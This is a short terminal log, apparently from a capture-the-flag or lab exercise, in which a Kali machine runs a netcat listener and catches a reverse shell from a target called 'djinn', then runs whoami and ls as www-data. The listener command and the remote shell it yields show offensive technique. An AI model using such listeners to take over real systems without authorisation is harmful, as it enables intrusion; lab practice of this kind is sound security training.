 root@kali:/opt# nc -lvvp 9999
listening on [any] 9999 ...
192.168.119.136: inverse host lookup failed: Unknown host
connect to [192.168.119.128] from (UNKNOWN) [192.168.119.136] 42564
bash: cannot set terminal process group (917): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ wwhhooaammii^^^
www-data@djinn:/opt/80$ wwhhoo^^^
www-data@djinn:/opt/80$ llss
app.py
app.pyc
static
templates